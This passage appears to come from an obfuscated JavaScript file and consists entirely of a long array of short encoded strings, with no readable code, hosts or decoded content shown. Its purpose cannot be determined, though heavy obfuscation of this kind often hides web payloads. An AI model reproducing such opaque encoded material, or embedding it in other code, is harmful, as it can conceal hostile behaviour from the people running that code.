8ky','qcm0EdO','b8ktW5D3WP8','lmkFW7DfWRi','W6/dQK/dU8kC','W4ORcCk/WQu','W6zgCmkcWR8','f8oVWODMW50','WPzlC35H','sg7cM8khtG','hxddL8kuuG','owCDW4nO','WRtcQX/dOCoG','ttOzt24','W7FdINNdLCkb','WQtdOMpcR34','a2NdHCkdrq','WPNdVMBcRhi','WQxcKfPWCa','W4mHc8kRlq','WOBcVXldM8oD','WR0xW7qAfG','DmkYDCklsW','WObWWPxdPwm','hmkzW41MWOi','W7XhWQuLW6C','WPBcJwTHwG','wmoQtuWa','W7HZAMyc','W4jkkfPa','uCkFpvFdSa','WPLRW5r1W4S','nmoMW7isW4u','WOJcI8oaquy','WRfyW6NcJ8kS','u8kulutcGq','W6eLWQJcICoq','tr9fo0G','EZH0evm','EmkCgSoyDa','luxdSmksra','W7RcG0/cPSkj','hdWjxb8','W5ddLuVdQmkT','WP/cSGD0ha','WO4JW7ueaW','hJ8VybC','vc0vW6ldOa','chLCh8kZ','WPr+uuL5','tImTEc4','WONcGLWUWPm','WQPUxKHZ','mvTIW4FdPW','nLe1W7zM','e2BdG8kDxa','W5qcE8o6Cq','WR5yWO7dIxC','W7DmWQWNW6a','zmkLcmoBxG','W7RdKSk/WQ92','WPJcPCkEWPPT','W4vAhfL1','W6HVWQC6W6q','W6jFW47cMmkt','oSo2WQzYW4a','WOldUWJdSmkE','W64ncCkjWOq','w2VcSmk4wa','frmUvGG','W4VdTSonqmoe','bCoirCkNxq','nh4ohCki','pLGSW7bL','WPrWwLz+','W7vpWQ3cLmoX','WO0lW49Auq','WOm+W653FG','W4u+aCkXka','W6NdSYraWRq','W7SXW7y2EW','W5ddSYpdISob','W4e2WP7cGJW','W4j/WQtcRmo5','W63cL0/cKCkg','W7fzv8kIW4m','WPfJuK96','WRxcQgXaCG','uJuTFJS','qmk3mSkJW7i','WPr7verP','yWOzxWO','WRdcJfXFWP8','WQyxW4RcImkr','W53dLCk6vSoT','eJ1XWO/cMq','WPuSW6ayaG','iItcJ8k2WP4','pc4wFxW','W7/dUSk7kmku','W51YESk9W58','W6RcLgNcKmky','WQpcH1z1WOW','WR8lW7qraq','WOdcV2f1BW','W7ldUsDEWRu','kMmOe8k3','WRHfWORdHgG','WPzuW6rXfa','W5NdHmkAtSoz','W6PzWOlcV8oz','iuu9W6fN','W63cNLFcO8kE','qJRcKSk6WOn3zW','W7uSW6qPDa','orHYWRRcVa','WQ/cHdzgua','fSoqrmkKxG','WQu1eSkQWRW','lw/dOmkvwG','WRlcLvTRzG','W6JdHSk0WQzV','qNZcP8kcqq','ECk9gupcLa','W7ldJCkXmmk8','tGHhoLu','W5NdReZdMCkL','bJaovrm','WRNcOH7dVCom','tJfNtxm','WOu6W6j2Dq','WQJcPhadWQK','WRtdGwtcGgC','WP7cK1mhWQG','luu0W6n9','W7GHvSo3ra','W73dJ3BdV8kB','WRRcNK5JAW','kCoWEZ9+','WRVcTbddVCo5','W5BdVeZdI8kM','WOuVW60lhG','nNTwWO7cLq','rgVcLmkrwW','W5vDWP4Gxa','aXDjWOJcSa','W6JdLmkWqSoI','trS+W7pdTa','nX9QWRpcTq','W7RdUSkIWRL1','n188W6fI','W75fWQOVW7G','W7JdK8o/WQddKW','WPPUsvPS','qCkXm8k6W7K','WQ0/W6b+Fa','WPKbW6GvgG','W6idW4aQzG','uaKOpmkzWPW6WOy','W58ZhCkfWRW','WPtcLh0UWRi','uZOOBIK','W4Pqpu5g','aSk9W6HxWR8','WPyGW5nbEq','qdLaoKK','WPJcNq1xca','W5/cTeBcL8kq','WRFcTenLWQa','WP7dT3hcPxa','W7RdV0VcHmkw','W6JdHSkkwSon','WQ7cLCoDnKC','WQlcUrBdPmov','AmkbdCowBW','W7v5z2qv','hxddLSkkxW','b8keW5fIWP8','W7VdMCo4WOldNG','W4yPgCkUWRG','WOdcGK81WO0','sMFcL8kFwW','WQ/cMa3dVSoD','WQhcOrtdPSoV','WPLdDK1r','bSkwBe19','vsCoW5ra','nbXJWQNcTG','W6CLW7tcTHy','iCo5r0bI','h8kwWOPYWPu','W7zMBh0v','ieCZW7b6','WOZcMCoNt1a','WPqJW6vMCG','W6NcK0BcV8ka','W6tdOSkfWPtdUG','vCkrp1tdRW','W6VdG8ktWRLZ','W6rLahT1','W6ldGmkRq8o+','W6/dTfBdRSko','W6VdGSk3mCkO','WOJcJ1aOWPi','WR8rW6Ginq','o38/dSkT','WR3cTKnNWQ8','W6P6FmkdW5O','W7JcMvtcS8kz','W7SGW7FcUby','W5mIeSk7iq','WRDGFMHu','W77dTafJWPa','W5ZdQ8k1mmk3','imouuCkinq','W4ebW5ZcMYq','sMJcGCkDvG','W6G6eSkbWRW','rcCiW7tdUW','nSoYWP5iW6S','W73dI8o6WRNdKq','W5u4b8k7kG','umkleKhcLa','WOxdQMtcQwq','WRKZW6GzaW','W6TAav9w','WORcKCoLxJ4','WPf7W4BcP8ka','WOzfCcyw','FSovWPrxWR4','t3qem8k/','W5pdQLBdHCkH','kCoMWP9/W5O','WOuGW5efmG','ymk5nCkgW6e','W6ibpCklWQy','WO3cO3PJBG','BbXYo3W','W7hdRIzqWQ4','WOHaWQXMW44','WQnsWPddMNO','W6pdNSkLumoU','WPRcUbf1ga','wrWtW6VdVG','uYuEW77dQG','m8oSxfj7','W7KRqSoWuG','WQhcTY48W6W','W5JdRvhdLSk+','gZWwrH4','W5BdPCk1xmk+','pmkqWRWkWQu','WOxdJmoiWRddUG','W5LtWQ8HW7y','Amkue8osDW','W4zPnfDG','W7ihW6SVda','msJcG8kbWPq','WO9jW6a2fG','pw5fW6Sb','WPWOW5r3W6O','WP1dWQPLW5G','krzfWQZcLq','W5ufiCkOvW','WRbVW4dcUmkA','pKmSW79Q','W7xdMCkGWRXY','WPpcI2jTwa','W7HDWQilW6u','WO7dT2xcPhC','nmkQhKFdRq','f8o4WOvWW40','WQhdUNldNCk0','WOxdUWJdRCkt','WPFdUmkccmk3','WOrvW6yaqG','W6iLWPdcL8oy','g8oevSk8qG','ACkEcmomzW','Cs8WWPxdPq','WQDyWPBdMgS','rSkHmCkLW7u','kCoxyvjA','WR8mW4iYba','W5D9ESkaW5i','WQxcVtxdTSon','dSohWPSsW60','WQLYWRT2W48','fYmosHy','W7eVW6OGyq','WQxcHffJCW','x3BcGmkatW','WOORW4WUhq','r8kVi8k7W70','cSkNmSkvBq','W6ZdISk2lSkR','a8kxW4T2WPS','yhhcO8k5uW','W6/dICkSWQzZ','WRGOW7etcG','W7LLWOdcQmoG','WQXeWONdNNy','tJvrdwq','esKhrZ4','fCoPWOf7W4W','jmkMW5rhWPG','bXFcGmkLWQG','iCkAW5zpWQi','j1a9W75G','WRFdNt7dJCkV','WOn3rwmA','W6u7nJjj','WO9SW5dcUmks','W6j3vmk6W58','m8oPxfvK','W5r4ASkFW4y','W5hcL0NcR8ob','sciqW7ZdPG','WRlcQX7dQCo3','W4NdLCktDSoq','W64RW6CAFa','nSoor0Xh','W6nvoSopsq','W5OObCk8WOa','mw0chmkp','tMNcJ8kwrG','nKyTW6XP','WPlcKsPUga','WPRdOL3cVL8','stnpd38','WQldNKdcUve','W6aKW6aGEG','fSojrCk9wG','W4xdVCkhCSor','WOW+W7uvbq','WPFdHmktcmkY','WO/cJ0GZWOS','yWy8W6lcIa','W75HwCkLW4C','WOPhjL9/','W646W5tdV8o9','emkuW4vHWPi','W63dSJPxWRS','WP3cSHxdJSol','W7q/W7RcVqa','WR4KW4Dptq','smk6pmkHW7e','uYmTEvC','f8kRWOfnWQ8','e8kTWRbpWPS','ewmVe8kp','W5PopmkAWOO','W6ddMmkKqmoK','W700W6iQAq','lM8HfCk6','vGeiwsy','aCo2WObPW4K','W55kW7ZcSx4','kmk4WOb3WPy','W6q2W7FcTaq','W6FdRCk1WPPW','WQpdO17cV2u','W4nsWPFcH8oW','WPRcRcRdOCkd','W4fFW73cKt8','j8k3W61bWQG','W7q+W704BG','WReuW5aucW','bmkZWRXwWOy','W7hdTIDnWRS','WPOcWQNcM8kX','pa7dVCkHyW','WPdcPv5guW','vtSWCJS','WQvMWRLKW44','wSkagCoZAW','BH/dRmkrvG','WOpdPNZcTxK','jxaJemk+','WOlcKLT9tq','qZGix2W','xSknlvtdQG','W4xcP2NcHSoe','W6hdLmoHWQldGa','tSkinfBdOW','t2VcICkfra','zs0dW77dNW','kConcCkFW7u','iCkMW4qkWP8','W6m8cSkejG','F8kyfmohyG','W7OXW7G1Aq','W6DfWOGfBW','WRdcSN8cWOS','krDZWPlcRW','o140W6j9','WOXcWQLRW4S','W7NdKSk1u8oZ','wCklgmkNW4a','WQpcIefZWRu','yt4JW5ZdMG','yJyzuJO','W5u1dmkIia','qZmYzHa','e8okxgTA','W78iW4nDBG','dmoxtCkTrW','pxSrW5jU','WQdcQvb3WRa','WPtcL1WXWOu','WQJdJtldMCkV','W71tumoyW7i','W61DWP4xsq','FCkoqSodW6K','k8k9W4rfWO8','WPOWW7anda','WOVcMeC2WPK','W7riWPlcNmo7','W5aNeSk0ma','aeKvd8kK','W59VWOBcJmov','vq0fwWO','ucCdW7BdQG','c8oAtCk1ta','WOJdUq7dRSkt','W6L+BMik','W7KQx8oXva','W6G9rSoLqq','W7pdJ8kEf8k1','W4fro055','ew7dKCksva','W6eSxSoZuq','WOlcLSo2qvm','jxm7a8kL','amksW4r2WOy','WRtcHvrMBa','W5CWW4uxaG','hLxdT8kkqG','W5LBqKSG','W6bUiKvY','W75sWRRcImoX','W4mUb8kJWRS','W64nimkVW5y','y8khd8olCW','W6qHw8oRqW','dCk2WRbmWOO','W7GMW7BcHYm','hmo6WOT6W4u','W6DCWQyTW7K','WPpcI8o9x1m','W4JdOmkHw8oQ','W5xdGSk0zmoG','WRFcHNb8DG','W5NdRLFdKSk/','WPtdVhpcQMC','W7FdK8k2WRL1','iSk8W4rhWPm','W5aTdmkUia','hdmfvrm','qmkejehdRG','W6fDWQq7W7q','W67dQZLFWQq','FmkDbCoozW','m8oYwLb2','W7KrcSkIna','WORdR0yhWP4','W6dcVCk0qmok','aeG8W6Ti','W6ddISkXWRnV','qGvAiea','W6TvWRqoW7i','W4WTW5CCqW','W6/dN2ddQmkS','W4pdN8kry8oJ','W5ldTb8HWQq','a8oOWP5RW5q','uYasv2W','WOzuWRNdMNW','j0NcI8kBvG','W6TcWQ0WW64','WPTaWRXPW4S','W4/dUSkWjSoL','W73dN8k7lSkO','vtvsmvy','W67dTHDUWRO','WOv7W4BcU8kr','WQVcKYuGW7m','smkmmK3dMq','WQ1eWONdLgy','W7xcKgpcT8kK','W7NdJ8kYWQ5V','WQFdSJxdUSkA','W6BcK1tcTSkB','W48zh8kHWRu','WOdcHuXVsW','W5SqW6xcNdm','A8kBbmotBq','WPtcNSoYxeO','W4NdQrD5WQ4','yriCt3m','lSoLuSkGiW','o04KW61I','W4BdNmkJWPXd','WOjIsu1S','nYtcJCk9WPq','W69BFCkgWQy','WQjqWPxdOfi','WO7dVdzXEW','W7RcVCk+sSk0','FSkvbSoBCq','rcegW7FdOa','W7tdImk0WRP1','k8oOtuv2','W4bux2ea','W4jAlSkejq','WR52WPL9W4u','W7DtWQ/cNCoG','uxBcHmkawa','hmoAvmk9xq','rXO1ucC','W6RdJSktkCki','eSoqr3XR','vZu2Dti','WPiWW7yfea','WOZdQtxdKCkO','WOBdQr3dVCkD','WOZcOXHHhW','ESkhcSosCq','ttmfxwu','W6nbWRxcMmoQ','WONdQH7dPSks','hCkCW4rQWQW','W7i5gmkckq','W7RcP2hcHSka','WQn9WRKjW5a','ySksbSoyFa','WR7cKhzqWPq','wWlcS8k6WQi','W701W7WMFq','s8kvo1FdVa','WPbSuuT3','W74Nxmo0ta','WP4WW6ahdW','rSk2m8kKW7C','WPFdQ8k1cmkL','cCknW6SkWQG','tYGCW5ZdVG','tYmRBY4','W78sbSkhWR8','xCkvjmoWyG','uSkpne/dTq','tZ8fqNu','aSkAWRX1W6u','o0aNW7f2','BW41Ctq','WQbbWPBdLwm','bmoiuCkQqa','umkQpmkDW5i','wmoTtIPg','W7ZdH8kPECo6','rZiTt1y','WRNcL31gsG','WR9GW6FcO1u','W4nfpLLe','pComuSk8yq','D8kRk8orpCkZW7hdKmkdWOlcOa','WQ56wczO','Dmk0fSk8W78','W50lW6C3zW','fs8jwry','WPxdPgZcUha','jxO9f8k+','W45xWPCmW54','WPK6W6X8DW','n8kTWRD8WOO','W6PVtCk0W5G','vJyWqe4','WRP7mgT6','f8o0WPT/W5O','WOBcNSoYt1i','W6W3W7qWFq','BCkopCoSuG','WOBcJCoYxuq','mX8VDcy','W5iya8kKWOq','WQ3cR0j+WR4','chhdKCkPtG','sX5nlve','W6DlWOadWOy','W4q6amkHWQ8','f2JdG8klxG','W63dISoUWR7dHq','WQVcRcvkWOK','jItcKCk+WOm','lSoYwmkOBq','jmo8zhDb','xSknmfRdUW','xXX1WPxcQW','W61UW7BcVmkI','W6VdVCobW5fe','W6FdK8kTWQPW','W6DkW4aVkq','WQ0IW419Ea','W4NdRu3dKCkd','W6fDWRm8W7S','W506cSkOjG','WPRdRhpcRhi','u2BcRSkKtq','W6/dSe7dKmkS','WOxdRYVdTSky','tuSMeuW','WP3cPWzRhG','CcbMnwa','WO3cI088WPO','xseAuwW','n8o1WO1zW7O','WOlcKmo2xvy','WPBcVWHypa','WOxdJ8oBWQFdPW','W7viWRmgW64','W67dSYHnWRa','WPldRrhdRSkA','WRGHW7TlzG','WPNdVfjICW','yGH7mwG','WRlcQsBdT8oT','WPzOWQNcPCkb','oSoBumkesG','W4tdKCogW4ZcUW','stOEW73dQG','gmosuCkIzW','WPWsW6hcQJ8','W7hdNmoKWRxdJq','WQRcIuTHDq','WRhcQYPwWPy','xmkyjMpdKW','fdJcHmkDWRu','jgi+gCkQ','WO3dT37cQNK','b8k0WQnkWP0','fNJdNmkCxa','W4pdUuZdMmkJ','W6y6W77cSWK','pshcG8ouWOq','WQBcOHddO8oW','W780WOTDyG','W55WhevU','W6dcVfJcU8kb','W6SqW6RcNX4','fv4oiSkn','W4bSzSkfW5a','W6S7rCo9qW','W6JcQmk5oCol','WOVcONTVva','fmoZWPPXW4C','WRxdVKNdHCk6','umksl0xdTW','W7KKW7KHFq','W4OdWP4Dsq','imokyenR','WPnvW7BcVmk6','WOpcMG1CjG','uCkPn8kNW7O','W6jwDeen','uwxcJ8kwuW','WPXJWRjZW7S','WRVcV1bsrW','W77dICkQiCkK','n1e4W7j6','o0W1W6rR','WQBcI111WQi','kwSIh8kO','WPpcPfShWQK','W5i5c8kUkq','WP5AWRFcHCo5','WRxdLg3dJCkQ','W6NdKCk3vCoT','c8oFtmk3wq','eSkXWQfdWO8','f8oksmk/wG','W6euW4pcTWa','W6Tbj1bw','hCkUWQPlWOu','ESkKoCovrq','i34MoCkq','WOpcL8o+wfa','W4nTvvPg','W7e+W6lcQXe','W71fWQ3cICo4','W7z0r8k+W5i','W4jgb1bl','W6JdImk8WRDH','WPZdUxFcQxm','WRxdMGXbkW','WPWsW5/cNaO','vZGwW67dVW','W7JdJmoYWRtdNq','W4rfkeHf','cMyDW5nc','u2ZcOCketW','W7ZdJ8k+jSk5','W5W6Cmo4tq','W7BdRJrPWQu','WOhcH299WRO','WOlcTGT9bG','W4NdNXfUWOK','W4yVCCoTuq','qrPenLG','iM4HhSkZ','gX81qrG','WOOZW7uucG','a8kaW4XZWOe','WQz2WPraW70','W7hdN8oSWRpdNq','mSkEWQnkWRe','W6aJW49ByG','W7iNW74KFG','scOvW6VdVG','dNddG8kwwW','hmkYW5rbW6u','jaDRWR7cVa','uxpcK8kBqW','W7RdJCoOWQ7dHG','WQdcTaJdOmoY','dNBdGCkhwG','EH/cKmktla','W6/dHmk9cmkC','W7iLW6KMDG','pG1LWRdcVq','WQ/cSbn2fq','ECkegmoxya','uJfUwq4','iH3cMCk+WQe','WQXAmmkccW','ccKwFqq','W4a2dmkUmG','W4NdSLxdICk6','pemXW6rK','WPNcQKHWWQi','D8omWRb9W70','k04TW7zT','fhFdLmkhwG','bSoDu8kVxq','uI8ZAsu','WP3dUbhdSSky','W7xdPSkYWRHI','oJFcLSkNWO4','WQhcK1PGCa','W4n0wmkeW4G','v8kooLZdJW','W6aamSkIW7i','kcKmFq0','ghhdLmkhuW','WR7dGvO','W6jvWQGTW6i','W7OOW7hcSaK','W5ClWOSIaG','W59mc1Py','W6VdM2hdN8oc','W53dSSkNjmo8','W4KoW7GlAq','WQRdNaRdQmkP','urCzEti','W709CmoUta','W5jkovfB','eZShuGu','WPhdUX/dVCkx','ewtdM8kxvG','W77dLCkHr8oX','jGfSWRpcOG','muhdOCkhEa','W7hdGSoVWR3dKa','WQr8WRhcTH8','WOBcICkEsxu','W483imkDWO4','WR5KWRLoW7S','Ar0zFqS','WQz8WO9HW5e','W7ZdGmkZimk0','d8ovWOzyWRa','W6/dGmk9pSkK','qCkKimkKW6q','DmkcfCotAa','W7ZcGvJcT8ke','F8oykCkVWP0','EZ94wf0','wCkVkCk/W7e','uCkPo8kNW6y','hwhdMCkvwG','WPtdUrldS8kk','oNa8W6X/','gSkYxSkwyq','WPldOqZdRmko','W7xdN2ZdVCkg','bYnVFbq','WO3dU2dcU3i','WOKMW6v0FW','W6iHW4q5EW','WR5zWOZdG3u','WP5AWQ1LW5m','W4jgce0u','a8kYWQnpWOC','W7JdH8kOxSo+','W4/cVM3cSSoQ','wwpcISkgqq','W5tdT07dISkK','WP7cPXnTbq','j8oBrM1k','WOj8W5FcS8kB','W705uSoRqa','WQrcWOxdJNa','WP9xWPnYW6O','wGz5cNe','kMNdGCkpoq','nbPSWRNcOa','W4/dTJDkWRK','W69wWQ45W7q','cCk0WQPpWPK','W7vaveCj','WQalW6jAuW','W7NdQYTiWQ4','lCoOx0HG','zmkcgSotBG','laK7FdW','k0GJiSky','WRiWW6vUkq','W6f+sSkKW5y','W5eJW7VcSdu','WRK9W64Zna','WQvqWPDSWRi','WPvkW5mJlG','kConi8k5W4m','WQdcNuTXCG','W7TVBgel','fSo+WPT7W4W','W6ZdKSkPWRrV','hmkHW7rjWPS','W58Rl8o/ka','jXmivJW','gmkNW4SWWQm','W7O3W6xcTqi','sLCSEWS','yComB8kCFq','wxhcP8kJoq','W4dcTgxcGmkq','W5xcVfdcKCk/','W77dUZTEWRK','WOOWW7yxhq','W4VdOCk6r8o5','ASkulCopFa','vdSbW7ldPa','WRDcEg9A','d8oSWOPZW5G','W4pdVSoyqmkh','WOBcKLOZWPC','jGXUWP3cIa','W4hdPmkcW5fy','c2tdNmkExa','sYOeW7hdVq','WPxdR1GPWPm','yIepCaW','b8k0WRvEWPm','vIKQCJq','W75yxKy0','WP7dQxRcO3W','WPyaW4iRfW','WRtcRsuMWO8','WQhdHIJdU8k3','W6/dHmk9nSk9','WONcH1KJWO4','tcS6AdW','WOxcK1S8WPO','WOxcGey8WO4','W4qwcCkjWQa','ogKIa8kl','W4RdR0RdI8kO','E8kFoCoBFa','WPP8w0L6','W7jAvguC','WQ19WQJdM2K','WPmXW6udfq','WP8KW7zSEG','uYeOEdq','ogpdTCkkua','W7GGW7ZcQaK','WPpdQ3JcVxa','W6JdM8kHdSk7','h8kTWQLBWPO','WOJcJe0hWOG','WQ3cRctdPmoq','WRRdLqZdJmo+','W7ZcGvNcPSky','WOKPW6H6zG','rM7cHmkqrG','AJOyF08','WRnWWPvjW70','oJZcISkIWOK','WOxdSrBdQSkr','nZ7cGSk8WOG','imkAW5r0WQO','WOH7sCkJWR8','odZcHmk7WOm','fCoUE8oEva','W47cGvZdKmkH','a8kgB8ogca','W7tcGLdcUmkC','W68XW7W1Dq','W6KOW6K6yW','WRhcQaJdRmoP','ou0KW6DK','WRVcSuLPWR0','W4zppvfu','WRyCW7bpDq','WRJcNxGlcG','WOLrWOLcft3cI1BcG8oPzCoW','zfqiyX8','W47dIKn1WO4','WO1lW7quwa','WO/dVN7cVMi','fmkXWOrsWRe','oI0rvte','W7HmWRxcGCoR','WO/cMeChWPS','a8kjWQX8WRC','k2m/dSkT','W6RdQmkfWRNdKq','W73dMCk3tSoR','gmo2WOvRW5y','W6vTq2q8','WRbFF25m','h3FcVCkQCG','WRBcQfmMWPC','WOhcUH90aq','W5pdJGbyWOW','uJKeW6/dUq','W7tdUSk0aSoF','WPC8W657qG','WRRcVXpdVSoV','W6C/W6FcQX0','c2BdKmkmuG','WPujW5awiG','WPD7WR3dV3i','qIyxW7BdQW','WOrHWRpdJKu','DSkcc8ovBG','WRFcR3S2WQK','W78fh8kmWQO','WP3cIK8VWPq','hmkmW4bfWOq','d8o6WPH7W58','WO9xWQnUW58','o8oEW6DFW4i','WQ0UW5aviG','qs4mw2a','WOFcNH7dRSkw','ehRdKCktwa','D8opWPbFW6C','WPddNsnaWPC','W51xjvHw','WQC2W60FbG','wI0fW63dSa','WOXCW4pcVCoT','x8kkpf3dOG','WQvzWOtdMNK','l8oDwvz7','W4ZdQhZdNSky','W6DGCmk/W5C','W7JdKmoiWPJdHG','xrjro38','WOH8te5I','WRDgWPJdMh0','W7aTxCoQxa','lSoeCSkgqq','zSksW5rHWOC','WO3cJSoKFxC','W6ddOCkKcSku','W7CCW6lcPqO','hNtdOmkWCG','yCkeeColAa','xSkAj1FdTq','W6rJWQbvW6y','W5mJhSk6WRG','E8kVa8k6W6a','W4NdGWb/WPu','WO7dQHVdVmky','W7/dRhldSCk4','W6L7y28E','W7BdISk2rmo9','WQlcQ19/Fq','DSkrgCoiuG','W5fpj0Xp','W5pdNcP1WQ0','W78+W6aXBG','xN5XkuO','WQZcKLb9Cq','WObcWRz2W4S','WOrbWR5KW54','WRzjWP3dN3u','W4eNpSkyWQC','WPtcL1OMWOG','j3lcOCkaBq','WQDdWP9jW70','W63dMqjObG','WOX4W4tcRCkA','s8kgi0ldSq','aCokACkaAW','W58WhmkNWRG','wmknjwhdMW','vrn8nNm','WOLWre1O','WPhcGKCZWP4','l3GrW4XP','W6fiW54Hwq','WRhcSKzQWQa','W6K8W7m2Eq','W6RcR1W0WRG','aZjqW55N','xdGfw3e','W4y1lCkLmW','kcyiWP/cQG','W7BdICkYWRj+','tHDhnLi','a8k8WRrEWPW','W7RcM3tcKCkY','W5Tslfnd','WRFcSxinWQK','WO9Mu1z9','W6SJW7/cPYy','W6XuWQSPW7W','W5VdTmoKWR/dLG','W7qOW6qJza','W6GTW6qGBq','vmkzi1VdVG','xZyQBcW','amk6WQfDWPG','W7OHqmoKxa','vI0Ewhq','W6VdGCkPxmo9','vCkonv3dRa','WOdcLvuWWPy','bSokqfn4','W6VdUqbBWOW','W7iWW6i5AW','WPGJW7fQFa','W4NcLfxcKmkb','j8o1wuHJ','W64RW7uQza','WO7cKs1Eha','qJ8jxwu','WQxcJubRCG','W74/q8o1qW','W5xdRCkEamkf','WRv2WPRdM0i','WR1hWRNdMwm','WOpcRIjAbq','aK8Fhmks','W6VdNSkXimk+','WPPkW4SnlG','WRhcS8oYwMW','WOhcLMT+WQW','WP1gW5roW4W','x8kOpCkOW6m','W7vYtCkVW50','WPa2W6CxeG','W49dWOBdGX8','W69nWQu4W78','WOyTW6XGCG','W5jepvnm','W5NdP8kaDCot','W7XtWReZW64','AdC3wsK','cSk0WRnwWOu','W5ZdSSkry8oR','othcG8kGWPq','W71xvmkpWRW','WPRcSwLVWQW','kKaPW6D8','WRddHJNdV8ku','eCkPWQzDWOu','tr1Nkx0','xXPIjx4','WR3cVez2WRS','WQtcIgNdOSoB','z8o5omolqW','W5W3E8oplG','cr8axGG','WOGyBmktW4y','WOVcMmo5sLy','W7NcVMJcU8kv','WQhcIv1YWQa','WPtcIaBdOCoG','W6RdNCk+pSkG','WP9fWR9QW5K','C8kefhdcLa','rcmAxw8','WOJcM8oLw00','mHTXWRlcSW','hCo1WPfPW54','WPlcJ8oGtem','oajYWRJcVa','WP7dQHldV8kd','W6BdJSoXWQBdKq','tbDymuu','W77dM8k3lCkN','sCkBoexdTG','xSk1nLhdUa','W5C3W51iBG','WOC8W7n3zq','dmkpW4HxW6u','WONdIYJdRSk/','W5JcGfhcOmk7','WP7cPH5JgW','W4ZdGmkOWPim','jSkAWRr3WQ8','bCkpW5jZWO0','eCkWWOTnWR4','aCoTWPn9WRu','WONcLeCSWO8','W7G6WQFdOmkt','WQBcVaVdPSoS','W6/dL8kNy8oq','W5ldRLhdQmkk','hSorWP1BW60','WOZcPXn+fq','WRDyWPBdI2u','twhcHmkfvG','W7W/W7ZcPau','e8kWWRvDWPe','iqFcHSkSWOe','pYVcGmkIWOK','W5OJgmk0oW','qH0JW7ZdNa','dmoMWP9KW4C','sIvfb1K','W6tcN0tcSSkx','k8k6W6OFWPK','W75YsSk+W4i','WRNcSqRdU8oH','WOFcLx7dG34','WRJcSKHYWQS','W4mZcSk7WQi','vmkkqSk+W7e','dqKmDHC','WROCW45Nwa','WRFcMfPjWPW','W6pdHCkYlCkI','WOCIW6XRCW','WOW8W6elaW','WO0cWQNcPmkp','W4iXbmk4kW','lf8MW6vH','cSo3ECk8xa','WPG0W7mwhG','WP3cI1iRWPK','dSkCW5vPWOW','WQtdRfhcN0i','WPbQW4ZcQCkc','WR7cRGldPCo/','W6nrWQ/cH8oJ','W4eVhmkUWQC','igi7d8kN','ogW0fCk1','WPjYvvXT','W7NcGte0WQW','W77dN3ZdU8k4','W559WRyzW4m','W7aWW7u4ya','WPBcKCoXwfy','WOD2WQZdI2q','wmoneCkDW4a','hdGpxGC','ix0zW6XC','W6xdVSk0vmo5','W4fcj1fd','mcrjWPBcVa','W7KCCmksqa','W57dU3FdQmkk','cSoIpLjI','WRFdMWxdKCk1','W7FdMCkWWQDI','oGzUWRdcSW','WQ3cJNadWOq','p8oECmk8va','W6BdKCkTWQTU','WQFcValdRCoR','W63cKKJcTCka','W7BdIbvFW5G','kuOiWP0b','W5P8WOWWW7G','b8oix8kUxa','WO7dPxNcR30','mGlcG8kDWQi','W7b9B8kJW5m','WQtcQ0jRWRS','W6RdQZ5mWRe','WOjZWQNcImks','D3tdSmktwq','w8keffVdKq','WOaNW7r0EG','DCkios7dTW','W7xcVLNcMCkq','gSktW49HWOi','WOSLWQ7cHSos','WRPbWRNdRMq','gCkwW5jJWOC','bSkWWQroWPe','W401iCktgG','W6/cMeZcT8ku','qI4gqgW','W71wn3Dl','dYaxrru','WPVcLYPNWOG','D8krdCoFAW','wXhcMmkJWOW','W7KMW7j7ESofhG','W7ldUmoeWPRcRG','WPiOW6qNjG','imkjW4T6WO4','WPJcPCk9WQH4','WOfSvvHQ','WO1GW4lcRCkx','W7hdNSk/WR54','D1ddOCkRua','W4nrjLDr','WOxcOvnWWRW','dSovWRn3WPm','W6Dbs2q5','W63dKmkVtCo/','wSkKm8kDW4e','W5ddO1ZdKmkM','FtngfMi','W6ldICo5WRldMG','W7CYW7CNEq','W6pdHmkXvSoH','eSorWP1zW7O','W4RdTu7dJCkM','od/cGSkTWOO','W6zWwCkNW5S','a8oXWQD4W5C','wCkyo1ZdRq','W6jLy3yc','CCkmfmk4W7G','bSouvmkntW','W5jJb0Px','WRNcNN9qvG','dCk7W6jNWPW','W5CtW6CxfW','W6DTiIDf','W7NdKCoJWRNdMa','vZOyW67dQG','W7LFWPBcQmo7','cSk5WRbmWPG','WQlcHv9QBW','nCoQWPPpW60','WOdcS0XsxG','W53cSfpcUmoJ','W4pdVK3dLCk1','W7GHfCkmwq','W4qKc8kWWRu','W58Uh09x','W73cGu7cSSkt','W7BdMmk5rCoV','WQ8GW6vntq','b1ZcQmkkW7y','WP4MW7eeca','seZcRCknCG','WOWTW4jPCW','WQFcTKzNWRe','WOVdOXRdT8kw','WPhcLebkDG','WPNcRCkEt10','W63cN0RcV8kf','W7ldSrf1WQ8','WQNcKfzUDW','WQFcUHBdQCo3','FZapCcW','oqfHWRtcQW','WOlcMq9GAq','W7tdLYpcSSkn','ottcMCk3WP8','W4mObmkXWQy','WPJcVaHQba','BJqvzsK','WOZdPbddQ8km','kXKGyrS','zsW/W7pdPq','W6/cISo1teO','W64Tg8k9WO4','W67dISk2u8oL','W7HYW4BcS8kw','W6DTvtjI','msFcM8k8WPC','WOfgWQT1W4a','W6tdUZzoWQy','W7BcL1tcTSkj','W7C2W6eLFG','W4qpk8ogWOm','WQxcIwHnCa','dfKIhCkC','W6mAW7HlEq','nK7dP8kHEq','W4bvv8k+W4K','oe8XW6HM','wmkUkCkPW6e','WPhcKmoXwfC','WQ3cPLnxsW','jIxcICk7WPS','W6JdJ8k7WQX/','umk7n8kOW6i','W7K9tmoTqa','a8keW4TVWOW','W5OZeSkIoW','tSkjmJVdJG','j1ZcOSkaWQa','D8k5gv7dVq','yanKxW0','W4CKaCk4WQW','cg/dKmkmva','W7O/W6tcPbS','wseqW7pdTa','uCk5fghdJG','imkpWR9+WQW','W4yGW6NcUajIW6/dHLhdICkEW60','WQvyW4lcN8kt','WQBcGIRdQ8oW','W5Owa8kbWQe','WO3dJCk9WPXM','W5GAcSkNjq','WRWSW45Auq','W7ZdUSkPECoK','jSkuWQXwWRi','emo6rMf3','W7vUtSkJW54','x8onmSkdW5y','WPVcHSo9sKG','W4ldKCk3WOzZ','it7cHCk8WOK','x8kWmmk4W6a','W7xdJ8kRWQv2','W6yocgiR','WPXFWQ5WW4m','W6COr8o7qG','WPfGWO/cO3O','WQ/cQhuEDq','W6tcH0FcUCki','W7/dObfcWOW','k8oxv2PE','cCkWWQLEWPS','WRfHw15X','WOhcTHbYfG','W5FdLf7dLCkN','W6pdNmkQuSoN','W4GPaSkUWQC','pvCmzda','e8k0WOPwWQS','W74QW6y8Ea','aX9dW5lcQG','WPKMW4itea','WPyOW6rTza','ma1wWP/cQW','WPGIW6OAaG','WP1ywmktW6u','v8k6i8kGW6q','W4xdLS